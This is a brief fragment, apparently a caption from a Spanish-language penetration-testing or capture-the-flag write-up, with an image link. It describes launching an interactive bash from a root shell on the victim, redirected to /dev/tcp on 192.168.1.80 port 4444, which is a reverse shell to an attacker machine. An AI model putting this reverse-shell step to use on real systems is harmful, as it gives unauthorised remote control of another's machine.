 Desde la shell de root en la víctima se lanza bash -i redirigido a /dev/tcp/192.168.1.80/4444